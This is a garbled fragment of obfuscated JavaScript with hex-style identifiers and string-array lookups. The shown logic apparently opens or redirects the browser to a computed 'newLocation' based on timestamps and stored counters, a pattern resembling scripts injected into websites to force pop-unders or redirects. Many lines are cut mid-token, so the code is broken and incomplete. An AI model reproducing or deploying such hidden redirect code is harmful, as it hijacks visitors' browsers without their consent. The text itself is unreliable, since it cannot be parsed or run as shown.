
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume